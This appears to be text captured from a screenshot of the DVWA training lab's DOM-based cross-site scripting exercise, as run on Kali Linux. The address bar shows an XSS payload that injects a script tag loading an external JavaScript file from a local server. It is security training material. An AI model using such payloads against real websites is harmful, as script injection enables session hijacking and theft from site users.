 Vulnerability: DOM Based
ies/xss_d/?default=French#<script src="http://localhost:8075/dvwa3.js"></script
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Please choose a language:
English Select